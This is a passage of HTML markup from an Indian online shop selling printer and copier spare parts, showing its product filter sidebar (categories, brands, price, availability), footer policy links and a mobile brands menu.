type="checkbox" value="industrial-digital-printer-spare-parts" /><span>Spare Parts Industrial Digital Printer</span></label><label class=" prdctfltr_ft_inkjet-printer-spare"><input type="checkbox" value="inkjet-printer-spare" /><span>Spare Parts Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_frame-pump-assy"><input type="checkbox" value="frame-pump-assy" /><span>Frame Pump Assembly</span></label><label class=" prdctfltr_ft_printer-body-parts-for-inkjet"><input type="checkbox" value="printer-body-parts-for-inkjet" /><span>Other Parts &amp; Accessories Inkjet</span></label></div><label class=" prdctfltr_ft_laser-printer-spare"><input type="checkbox" value="laser-printer-spare" /><span>Spare Parts Laser Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_dc-controller-board-for-laser"><input type="checkbox" value="dc-controller-board-for-laser" /><span>DC Controller Board For Laser</span></label><label class=" prdctfltr_ft_dcb-data-control-board"><input type="checkbox" value="dcb-data-control-board" /><span>DCB (Data Control Board)</span></label><label class=" prdctfltr_ft_fax-board"><input type="checkbox" value="fax-board" /><span>Fax Board</span></label><label class=" prdctfltr_ft_other-parts-accessories-laser-printer-spare"><input type="checkbox" value="other-parts-accessories-laser-printer-spare" /><span>Other Parts &amp; Accessories Laser</span></label><label class=" prdctfltr_ft_relay"><input type="checkbox" value="relay" /><span>Relay</span></label><label class=" prdctfltr_ft_separation-pad"><input type="checkbox" value="separation-pad" /><span>Separation Pad</span></label><label class=" prdctfltr_ft_transfer-belt-itb-assembly"><input type="checkbox" value="transfer-belt-itb-assembly" /><span>Transfer Belt (ITB) Assembly</span></label></div><label class=" prdctfltr_ft_plotter-spare-parts"><input type="checkbox" value="plotter-spare-parts" /><span>Spare Parts Plotter</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cutter-assembly"><input type="checkbox" value="cutter-assembly" /><span>Cutter Assembly For Plotter</span></label><label class=" prdctfltr_ft_ink-supply-station"><input type="checkbox" value="ink-supply-station" /><span>Ink Supply Station</span></label><label class=" prdctfltr_ft_service-station-plotter"><input type="checkbox" value="service-station-plotter" /><span>Service Station Assembly Plotter</span></label></div><label class=" prdctfltr_ft_spare-parts-projector"><input type="checkbox" value="spare-parts-projector" /><span>Spare Parts Projector</span></label><label class=" prdctfltr_ft_scanner-spare-parts"><input type="checkbox" value="scanner-spare-parts" /><span>Spare Parts Scanner</span></label><label class=" prdctfltr_ft_thermal-printer-spare"><input type="checkbox" value="thermal-printer-spare" /><span>Spare Parts Thermal Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_auto-cutter-unit"><input type="checkbox" value="auto-cutter-unit" /><span>Cutter Assembly For Thermal Printer</span></label><label class=" prdctfltr_ft_other-parts-accessories-thermal-printer-spare"><input type="checkbox" value="other-parts-accessories-thermal-printer-spare" /><span>Other Parts &amp; Accessories Thermal</span></label></div></div><label class=" prdctfltr_ft_springs-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="springs-inkjet-laser-copier-plotter-digital" /><span>SPRINGS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_springs-extension-compression-tension-for-copier"><input type="checkbox" value="springs-extension-compression-tension-for-copier" /><span>Springs For Copier</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-dmp"><input type="checkbox" value="springs-extension-compression-tension-for-dmp" /><span>Springs For DMP</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-inkjet"><input type="checkbox" value="springs-extension-compression-tension-for-inkjet" /><span>Springs For Inkjet</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-laser"><input type="checkbox" value="springs-extension-compression-tension-for-laser" /><span>Springs For Laser</span></label></div><label class=" prdctfltr_ft_toner-cartridge-powder-laser-copier"><input type="checkbox" value="toner-cartridge-powder-laser-copier" /><span>TONER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_toner-refill-powder-for-copier"><input type="checkbox" value="toner-refill-powder-for-copier" /><span>Toner Refill Powder For Copier</span></label><label class=" prdctfltr_ft_compatible-refill-toner-powder"><input type="checkbox" value="compatible-refill-toner-powder" /><span>Toner Refill Powder For Laser</span></label><label class=" prdctfltr_ft_toner-refill-tool-kit"><input type="checkbox" value="toner-refill-tool-kit" /><span>Toner Refill Tool Kit</span></label></div><label class=" prdctfltr_ft_tray-cover-paper-input-output-top-side-adf"><input type="checkbox" value="tray-cover-paper-input-output-top-side-adf" /><span>TRAY COVER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cover-assembly-copier"><input type="checkbox" value="cover-assembly-copier" /><span>Cover Assy For Copier</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-inkjet"><input type="checkbox" value="cover-tray-assy-for-inkjet" /><span>Cover Assy For Inkjet</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-laser"><input type="checkbox" value="cover-tray-assy-for-laser" /><span>Cover Assy For Laser</span></label><label class=" prdctfltr_ft_tray-input-assembly"><input type="checkbox" value="tray-input-assembly" /><span>Paper INPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-input-tray-for-laser"><input type="checkbox" value="paper-input-tray-for-laser" /><span>Paper INPUT Tray For Laser</span></label><label class=" prdctfltr_ft_paper-output-tray-for-inkjet"><input type="checkbox" value="paper-output-tray-for-inkjet" /><span>Paper OUTPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-output-tray-for-laser"><input type="checkbox" value="paper-output-tray-for-laser" /><span>Paper OUTPUT Tray For Laser</span></label></div><label class=" prdctfltr_ft_networking-wifi-board"><input type="checkbox" value="networking-wifi-board" /><span>USB Networking WiFi Board</span></label><label class=" prdctfltr_ft_waste-ink-pad-porous-absorber-sponge-assembly"><input type="checkbox" value="waste-ink-pad-porous-absorber-sponge-assembly" /><span>WASTE INK PAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous-assembly"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous-assembly" /><span>Waste Ink Pad Assembly</span></label><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous" /><span>Waste Ink Pad Sponge</span></label></div>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_rng_price prdctfltr_range pf_rngstyle_thin" data-filter="rng_price">
							<input name="rng_min_price" type="hidden">
				<input name="rng_max_price" type="hidden">
			<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Price			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<input id="prdctfltr_rng_6971ee0f5040b" class="pf_rng_price" data-filter="price" />						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_brand prdctfltr_attributes prdctfltr_single prdctfltr_selection pf_style_6971ee0f5124b prdctfltr_terms_customized prdctfltr_terms_customized_select prdctfltr_add_search" data-filter="brand" data-limit="10">
						<input name="brand" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Brand			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">None</span></span></span></label><label class=" prdctfltr_ft_brother"><input type="checkbox" value="brother" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Brother</span></span></label><label class=" prdctfltr_ft_canon"><input type="checkbox" value="canon" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Canon</span></span></label><label class=" prdctfltr_ft_cogent"><input type="checkbox" value="cogent" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Cogent</span></span></label><label class=" prdctfltr_ft_dell"><input type="checkbox" value="dell" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Dell</span></span></label><label class=" prdctfltr_ft_epson"><input type="checkbox" value="epson" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Epson</span></span></label><label class=" prdctfltr_ft_fujitsu"><input type="checkbox" value="fujitsu" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Fujitsu</span></span></label><label class=" prdctfltr_ft_hiti"><input type="checkbox" value="hiti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Hiti</span></span></label><label class=" prdctfltr_ft_hp"><input type="checkbox" value="hp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">HP</span></span></label><label class=" prdctfltr_ft_i-r-i-s"><input type="checkbox" value="i-r-i-s" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">I.R.I.S.</span></span></label><label class=" prdctfltr_ft_iriscan"><input type="checkbox" value="iriscan" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">IRIScan</span></span></label><label class=" prdctfltr_ft_kodak"><input type="checkbox" value="kodak" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kodak</span></span></label><label class=" prdctfltr_ft_konica-minolta"><input type="checkbox" value="konica-minolta" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Konica Minolta</span></span></label><label class=" prdctfltr_ft_kyocera"><input type="checkbox" value="kyocera" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kyocera</span></span></label><label class=" prdctfltr_ft_lexmark"><input type="checkbox" value="lexmark" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Lexmark</span></span></label><label class=" prdctfltr_ft_maxx"><input type="checkbox" value="maxx" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Max</span></span></label><label class=" prdctfltr_ft_neha"><input type="checkbox" value="neha" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Neha</span></span></label><label class=" prdctfltr_ft_olivetti"><input type="checkbox" value="olivetti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Olivetti</span></span></label><label class=" prdctfltr_ft_panasonic"><input type="checkbox" value="panasonic" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Panasonic</span></span></label><label class=" prdctfltr_ft_pantum"><input type="checkbox" value="pantum" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Pantum</span></span></label><label class=" prdctfltr_ft_printer-point"><input type="checkbox" value="printer-point" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Printer Point</span></span></label><label class=" prdctfltr_ft_ricoh"><input type="checkbox" value="ricoh" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Ricoh</span></span></label><label class=" prdctfltr_ft_samsung"><input type="checkbox" value="samsung" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Samsung</span></span></label><label class=" prdctfltr_ft_seiko"><input type="checkbox" value="seiko" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Seiko</span></span></label><label class=" prdctfltr_ft_sharp"><input type="checkbox" value="sharp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sharp</span></span></label><label class=" prdctfltr_ft_spectra"><input type="checkbox" value="spectra" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Spectra</span></span></label><label class=" prdctfltr_ft_sunmi"><input type="checkbox" value="sunmi" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sunmi</span></span></label><label class=" prdctfltr_ft_toshiba"><input type="checkbox" value="toshiba" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Toshiba</span></span></label><label class=" prdctfltr_ft_tsc"><input type="checkbox" value="tsc" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TSC</span></span></label><label class=" prdctfltr_ft_tvs"><input type="checkbox" value="tvs" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TVS</span></span></label><label class=" prdctfltr_ft_vms"><input type="checkbox" value="vms" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">VMS</span></span></label><label class=" prdctfltr_ft_wep"><input type="checkbox" value="wep" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">WeP</span></span></label><label class=" prdctfltr_ft_xaar"><input type="checkbox" value="xaar" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xaar</span></span></label><label class=" prdctfltr_ft_xerox"><input type="checkbox" value="xerox" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xerox</span></span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_instock prdctfltr_selection prdctfltr_text" data-filter="instock_products">
							<input name="instock_products" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Availability			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_both"><input type="checkbox" value="both" /><span>All Products<span class="prdctfltr_tooltip"><span>All Products</span></span></span></label><label class="prdctfltr_ft_in"><input type="checkbox" value="in" /><span>In Stock<span class="prdctfltr_tooltip"><span>In Stock</span></span></span></label><label class="prdctfltr_ft_out"><input type="checkbox" value="out" /><span>Out Of Stock<span class="prdctfltr_tooltip"><span>Out Of Stock</span></span></span></label>						</div>
					</div>
							</div>
			
			</div>

		</div>

					<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="samsung-ml-3710-2" class="pf_added_input" />			</div>
					<div class="prdctfltr_buttons">
							<span class="prdctfltr_sale">
				<label><input name="sale_products" type="checkbox"/><span>Show only products on sale</span></label>				</span>
							</div>
		
	</form>

	
</div>

</div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
